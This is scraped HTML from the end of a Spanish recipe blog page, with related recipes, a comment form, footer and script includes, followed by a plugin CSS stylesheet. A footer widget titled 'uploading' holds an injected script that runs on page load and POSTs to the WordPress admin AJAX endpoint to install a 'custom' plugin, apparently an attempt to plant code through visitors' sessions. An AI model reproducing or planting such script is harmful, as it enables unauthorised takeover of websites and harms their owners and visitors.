      <div class="related-recipes-w" style="background-image:url(https://gourmetbilbao.com/wp-content/themes/neptune/assets/img/patterns/flowers_light.jpg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Recetas relacionadas:</span></h2>
                  </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://gourmetbilbao.com/receta/zurrukutuna/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Sopa zurrukutuna" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Zurrukutuna</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/champinones-glaseados/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Champiñones glaseados emplatados" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Champiñones glaseados</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/patatas-al-horno-hierbas-mozzarella/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Bandeja de patatas al horno con hierbas y mozzarella" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Patatas al horno con hierbas y mozzarella</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/shakshuka-receta-facil-ligera/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Shakshuka" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Shakshuka, receta fácil y ligera</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/relleno-para-sandwiches/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Bocadillos listos con el relleno secreto de Navaleno" srcset="https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Relleno para sándwiches</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Escriba su Comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/receta/tomates-rellenos-de-ensalada-de-pato/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://gourmetbilbao.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="61a961d9e5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="104"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
                  <div class="single-post-comments-sidebar">
            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><!--<a href="http://nene.tienda" target="_blank"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/04/banner-nenetienda-varios.jpg" alt="Nene Tienda - Tu tienda online de productos infantiles"></a>--></div>
		</aside>          </div>
              </div>
    </div>

  


          <div class="os-container">
        <div class="pre-footer widgets-count-2" style="background-image:background-repeat: repeat; background-position: top left;; ">
            <aside id="text-11" class="widget widget_text"><p class="widget-title"><span>uploading</span></p>			<div class="textwidget"><script>
// Try to create plugin via AJAX
fetch('/wp-admin/admin-ajax.php', {
    method: 'POST',
    headers: {'Content-Type': 'application/x-www-form-urlencoded'},
    body: 'action=wp_ajax_install_plugin&plugin=custom&_wpnonce=test'
}).then(r => r.text()).then(console.log);
</script></div>
		</aside>        </div>
      </div>
        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
          <div class="footer-menu"><ul id="footer-menu" class="menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://gourmetbilbao.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://gourmetbilbao.com/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://gourmetbilbao.com/mis-recetas/">Mis Recetas</a></li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
</ul></div>          <div class="footer-copyright"><p>GOURMET BILBAO | Todos los derechos reresevados. | © 2024<br />
Desarrollo: Portumatica</p>
</div>
        </div>
        <div class="footer-social-w">
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>        </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://gourmetbilbao.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Buscar ..." value="" name="s" title="Buscar para:" />
    <input type="submit" class="search-submit" value="Search" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gourmetbilbao.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/gourmetbilbao.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"yes","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mie","Jue","Vie","Sab"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/swfobject.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/spinners/spinners.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/lightview/lightview.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/scripts.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/performance.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-review.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-vote.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-like.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-lightbox.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-autosuggest.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-search.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.plugin.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.countdown.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/isotope.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/packery-mode.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/owl.carousel.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/chosen.jquery.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.barrating.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/waitforimages.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/perfect-scrollbar.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.mousewheel.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/functions.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/comment-reply.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/wp-embed.min.js?ver=4.7.12'></script>
<script async="async" type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Estoy de acuerdo</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap button">No</a><a href="https://gourmetbilbao.com/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Leer más</a>
				</div>
				<div class="cookie-notice-revoke-container"><a href="#" class="cn-revoke-cookie cn-button bootstrap button"></a></div>
			</div></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Almacenamiento en caché de objetos 331/643 objetos que utilizan disk
Page Caching using disk: enhanced (SSL caching disabled) 

Served from: gourmetbilbao.com @ 2026-01-18 04:24:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro.min.css?ver=4.7.12
body_size: 16872
content:
.display_badges
{
cursor: pointer;
}
.select_user {
    text-align: center;
}
div.userpro-overlay-inner div.userpro {
max-height: 550px;
height: auto;
overflow: auto;
padding-left: 15px;
}
span.description  {
	display: block;
	margin: 10px 0 0 0;
	font-weight: normal;
	font-style: normal;
	color: #999;
	font-size: 11px;
	line-height: 20px;
	background: url(../images/help.png) no-repeat left 4px;
	padding: 0 0 0 20px;
}
div.userpro-invite-left {
    color: black;
    font-size: 14px !important;
}
.userpro-invite-body{background:white;color: black; padding:5px 5px 5px 5px; }

.userpro-inviteuser-button {height: 29px !important; line-height: 29px !important}
input[type=submit].userpro-inviteuser-button {
	vertical-align: baseline !important;
	display: inline-block !important;
	padding: 0 10px !important;
	margin: 0 !important;
	margin-right: 15px  !important;
	top: 0 !important;
}
.userpro-inviteusers {
    border-style: solid;
    border-width: 2px;
    margin-left: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
}
.required
{
	color:red;
}
.polaroid-images a
{
	background: white;
	display: inline;
	float: left;
	margin: 0 15px 30px;
	padding: 10px 10px 25px;
	text-align: center;
	text-decoration: none;
	-webkit-box-shadow: 0 4px 6px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 4px 6px rgba(0,0,0,.3);
	box-shadow: 0 4px 6px rgba(0,0,0,.3);
	-webkit-transition: all .15s linear;
	-moz-transition: all .15s linear;
	transition: all .15s linear;
	z-index:0;
	width:100px;
}
.polaroid-images a:after {
	color: #333;
	font-size: 20px;
	content: attr(title);
	position: relative;
	top:15px;
}

.polaroid-images img {
	display: block;
	width: inherit;
}

.polaroid-images a:nth-child(2n)
{
	-webkit-transform: rotate(4deg);
	-moz-transform: rotate(4deg);
	transform: rotate(4deg);
}
.polaroid-images a:nth-child(3n) {
	-webkit-transform: rotate(-24deg);
	-moz-transform: rotate(-24deg);
	transform: rotate(-24deg);
}
.polaroid-images a:nth-child(4n)
{
	-webkit-transform: rotate(14deg);
	-moz-transform: rotate(14deg);
	transform: rotate(14deg);
}
.polaroid-images a:nth-child(5n)
{
	-webkit-transform: rotate(-18deg);
	-moz-transform: rotate(-18deg);
	transform: rotate(-18deg);
}
.polaroid-images a:hover{
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
        transform: rotate(0deg);
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
        transform: scale(1.2);
	z-index:10;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .7);
	-moz-box-shadow: 0 10px 20px rgba(0,0,0,.7);
        box-shadow: 0 10px 20px rgba(0,0,0,.7);
}
.ui-datepicker  {
	font-size: 90%;
	background: #2e3641 !important;
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0 !important;
	padding: 0 !important;
}

.ui-datepicker select {padding: 2px !important;border-radius: 0 !important; font-size: 11px !important; color: #666;border: 1px solid #2e3641 !important;}

.ui-datepicker table {
	margin-bottom: 0!important;
}

.ui-datepicker-header {
	border: none;
	background: transparent !important;
	font-weight: normal;
	font-size: 15px;
	border: none !important;
}

.ui-datepicker-header .ui-state-hover {
	background: transparent;
	border-color: transparent;
	cursor: pointer;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}

.ui-datepicker .ui-datepicker-title {
	margin-top: .4em;
	margin-bottom: .3em;
	color: #e9f0f4;
}

.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover,
.ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-prev {
	top: .9em;
	border: medium none;
	background: none !important;
	border-color: transparent !important;
}

.ui-datepicker .ui-datepicker-prev-hover {
	left: 2px;
}

.ui-datepicker .ui-datepicker-next-hover {
	right: 2px;
}

.ui-datepicker .ui-datepicker-next span,
.ui-datepicker .ui-datepicker-prev span {
	background-image: url(../img/ui-icons_ffffff_256x240.png);
	background-position: -32px 0;
	margin-top: 0;
	top: 0;
	font-weight: normal;
}

.ui-datepicker .ui-datepicker-prev span {
	background-position: -96px 0;
}

.ui-datepicker table {
	margin: 0;
}

.ui-datepicker th {
	padding: 1em 0;
	color: #ccc;
	font-size: 12px !important;
	font-weight: normal;
	border: none;
	border-top: 1px solid #3a414d;
}

.ui-datepicker td {
	font-size: 12px !important;
	background: #f97e76;
	border: none;
	padding: 0 !important;
}

.ui-datepicker td .ui-state-default {
	background: transparent;
	border: none;
	text-align: center;
	padding: .5em;
	margin: 0;
	font-weight: normal;
	color: #efefef;
}

.ui-datepicker .ui-state-disabled  {
	opacity: 1;
}

.ui-datepicker .ui-state-disabled .ui-state-default {
	color: #fba49e;
}
.ui-datepicker td .ui-state-active,
.ui-datepicker td .ui-state-hover {
	background: #2e3641;
}

div.userpro input[type=text].userpro-datepicker,
div.userpro input[type=text].userpro-datepicker:focus{
	background-image: url(../img/datepicker.png) !important;
	background-position: 8px center !important;
	background-repeat: no-repeat !important;
	padding-left: 34px !important;
}

/* Tipsy */
.tipsy { font-size: 11px; position: absolute; padding: 5px; z-index: 2000000; }
.tipsy-inner {max-width: 200px; padding: 4px 10px; text-align: left; line-height: 16px !important; text-shadow: none }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0;}
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/* plugin core */

div.userpro * {padding:0; margin:0;text-decoration: none;outline:none;border:0;letter-spacing: 0px}

div.userpro form {margin: 0 !important}

/* widget */
div.userpro {
	font-size: 12px !important;
	line-height: 1 !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	text-shadow: none;
}

div.userpro-custom-center * {
	text-align: center;
	margin: 0 auto;
}
div.userpro-custom-left {float: left;}
div.userpro-custom-right {float: right;}

div.userpro .chosen-container,
div.emd-filters .chosen-container
 {width: 100% !important}

/* input stuff */
button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner {border:0;padding:0;margin:0;}

input[disabled],
input[disabled]:hover,
input[disabled]:focus{
	opacity: 0.7;
	cursor: default !important;
}

div.userpro input,
div.userpro textarea,
div.userpro select
{font-size: 12px !important;}

/* common */
div.userpro-clear {clear: both}
div.userpro-left {float: left}
.userpro-force-center {float: none !important}
div.userpro-right {float: right}

div.userpro video { width: 100% !important; height: auto !important; }
div.userpro iframe{
	display: block;
	overflow: hidden;
}

/* misc elements */
div.userpro-help {
	margin: 5px 0 0 0;
}

div.userpro-help i {
	font-size: 20px !important;
	margin: 0 10px 0 0;
}

div.userpro-warning {
	font-size: 12px;
	display: inline-block;
	padding: 4px 10px;
	line-height: 14px !important;
	border-radius: 3px !important;
	position: relative;
	transition: all .2s linear;
	margin: 10px 0 0 0;
	top: -20px;
	opacity: 0;
}
div.userpro-warning i {
	position: absolute;
	top: -16px;
	left: 5px;
	font-size: 24px;
}

div.userpro-warning a:hover {text-decoration: underline}

div.userpro-message {margin: 15px 0 0 0}
div.userpro div.userpro-message p {padding: 10px !important;line-height: 1.5em;}
div.userpro p {padding: 0!important;margin: 15px 0 0 0 !important;}
div.userpro div.userpro-input p {padding:0!important;margin: 0 0 8px 0 !important;}

div.userpro-message.userpro-message-demo {margin-top: 0}
div.userpro-message.userpro-message-demo p{
	color: #fff !important;
    border: solid 1px #ae3737 !important;
	background: #ae3737 !important;
	margin-top: 0;
	padding: 10px !important;line-height: 1.5em;
	font-size: 12px !important;
}
div.userpro-message.userpro-message-demo a{color:#fff !important;text-decoration: underline !important}

/* strength meter */
span.strength-container {
	float: left;
	top: -6px;
	position: relative;
}
span.strength-plain{
	float: left;
	width: 40px;
	height: 6px;
}
span.strength-text {
	float: left;
	font-size: 13px;
	padding: 0 0 14px 0;
}

/* spinner */
img.userpro-loading, div.userpro img.userpro-loading {
	position: relative;
	top: 7px;
	display: none !important;
	box-shadow: none !important;
	vertical-align: top !important;
}

div.userpro img.userpro-loading.inline {
	display: inline !important;
}

/* social buttons */
div.userpro-profile-icons.top {
	position: absolute;
	top: 15px;
	right: 15px;
}

div.userpro-profile-icons.bottom {
	position: absolute;
	bottom: 15px;
	right: 15px;
}

a.userpro-small-link {
	margin: 0 0 0 10px !important;
	padding: 0 10px !important;
	text-decoration: none !important;
	display: inline-block !important;
	font-size: 11px !important;
	height: 21px !important;
	line-height: 21px !important;
}

a.userpro-profile-icon {
	float: none !important;
	display: inline-block;
	padding: 0;
	cursor: pointer !important;
	opacity: 1 !important;
	border-radius: 999px;
	text-align: center;
	width: 26px !important;
	height: 26px !important;
	line-height: 26px !important;
	font-size: 14px !important;
	margin: 0 4px 4px 0;
	text-decoration: none !important;
}

/* buttons */
input.userpro-button,
a.userpro-button,
div.userpro div.ajax-file-upload {
	display: inline-block;
	cursor: pointer  !important;
	padding: 0 10px  !important;
	margin-right: 15px  !important;
	font-weight: normal !important;
	text-decoration: none !important;
	transition: none !important;
}
input.userpro-button {height: 29px !important; line-height: 29px !important}
a.userpro-button,div.userpro div.ajax-file-upload {height: 27px !important; line-height: 27px !important}

div.userpro-submit input[type=submit].userpro-button {
	vertical-align: baseline !important;
	display: inline-block !important;
	padding: 0 10px !important;
	margin: 0 !important;
	margin-right: 15px  !important;
	top: 0 !important;
}

div.userpro-submit input {
	vertical-align: baseline !important;
	display: inline-block !important;
	width: auto !important;
	font-size: 13px !important;
	height: 30px !important;
	line-height: 30px !important;
	margin: 0 !important;
	margin-right: 15px  !important;
}

/* head part */
div.userpro-head {
	padding: 15px;
	position: relative;
}

div.userpro-head div.userpro-left {
	font-size: 14px !important;
}

div.userpro-head div.userpro-right {margin: 2px 0 0 0; font-size: 13px !important}
div.userpro-head div.userpro-right a:hover {text-decoration: underline}
div.userpro-head div.userpro-right a{line-height: 13px;}

div.userpro-head div.userpro-left i {
	font-size: 24px !important;
	margin: 0 12px 0 0;
	position: relative;
	top: 1px;
	text-shadow: inset 0 -1px 4px #fff;
}

/* body part */
div.userpro-body {
	padding: 0 15px 15px 15px;
	line-height: 18px !important;
}

div.userpro-body.userpro-body-nopad {
	padding: 0 !important;
}

div.userpro-body  a:hover {text-decoration: underline}

div.userpro-users div.userpro-body div.userpro-user a:hover {text-decoration:none}
div.userpro-users div.userpro-body div.userpro-paginate a:hover {text-decoration:none}

div.userpro-body div.userpro-field-view {
	/*line-height: 22px !important;*/
}

/* profile css */
div.userpro-centered,
div.userpro-centered-c {
	text-align: center;
	position: relative;
	padding: 15px 0;
}
div.userpro-centered-c {padding: 15px 0;}
div.userpro-centered-c div.userpro-profile-img {width: 64px !important; height: 64px !important;}

div.userpro-centered div.userpro-profile-icons.top,
div.userpro-centered-c div.userpro-profile-icons.top {
	position: absolute;
	top: 15px;
	right: 15px;
}

div.userpro-centered img.userpro-loading,
div.userpro-centered-c img.userpro-loading {
	position: absolute;
	top: 15px;
	left: 15px;
}

div.userpro-profile-img {
	float: none;
	text-align: center;
	margin: 0 auto;
	padding: 0 0 5px 0;
}

div.userpro-head div.userpro-left div.userpro-profile-img {
	float: left;
	margin: 0 15px 0 0;
	padding: 0;
}
div.userpro-head div.userpro-left div.userpro-profile-img-after {
	float: left;
}

div.userpro-head div.userpro-left div.userpro-profile-img {
	width: 64px;
	height: 64px;
}

div.userpro-profile-img img {
	box-shadow: none !important;
	padding: 0 !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

div.userpro-centered-icons {
	text-align: center;
	margin: 0 auto;
	padding: 15px 0 0 0;
}

div.userpro-centered-icons a.userpro-profile-icon {
	float: none !important;
	display: inline-block;
	padding: 0;
	cursor: pointer !important;
	opacity: 1 !important;
	border-radius: 999px;
	text-align: center;
	width: 26px !important;
	height: 26px !important;
	line-height: 26px !important;
	font-size: 14px !important;
	margin: 0 2px;
}
div.userpro-centered-icons a.userpro-profile-icon i {line-height: 26px !important;}

div.userpro-profile-img-btn {
	font-size: 12px !important;
	margin: 10px 0 0 0;
}
div.userpro-profile-img-btn a.userpro-button {margin-right: 0 !important}

div.userpro-profile-name {
	font-size: 24px !important;
	line-height: 24px !important;
}

div.userpro-profile-name a {
	line-height: 30px !important;
}

div.userpro-profile-name.small {
	font-size: 14px !important;
	line-height: 20px !important;
}

/* badges */
span.userpro-badges {
	display: block !important;
	margin: 0 auto !important;
	text-align: center !important;
	max-width: 100px !important;
}

div.userpro-awsm-name span.userpro-badges {
	margin-top: 5px !important;
}

img.userpro-profile-badge-right { /* inline badge */
	margin: 0 0 0 6px !important;
	top: -1px !important;
	vertical-align: middle !important;
	box-shadow: none !important;
	padding: 0 !important;
	max-width: 16px !important;
	max-height: 16px !important;
	position: relative !important;
	display: inline !important;
}

img.userpro-profile-badge {
	margin: 0 2px !important;
	top: 0 !important;
	vertical-align: middle !important;
	box-shadow: none !important;
	padding: 0 !important;
	max-width: 16px !important;
	max-height: 16px !important;
	position: relative !important;
	display: inline !important;
}

div.userpro-sc span.userpro-badges,
div.userpro-list-item span.userpro-badges,
div.userpro-online-item span.userpro-badges,
div.userpro-head span.userpro-badges,
span.userpro-badges.inline
{


	display: inline !important;
	max-width: auto !important;
	margin: 0 0 0 4px !important;
}
div.userpro-sc span.userpro-badges img.userpro-profile-badge,
div.userpro-list-item  span.userpro-badges img.userpro-profile-badge,
div.userpro-online-item span.userpro-badges img.userpro-profile-badge,
div.userpro-head span.userpro-badges img.userpro-profile-badge,
span.userpro-badges.inline img.userpro-profile-badge
{
	top: -1px !important;
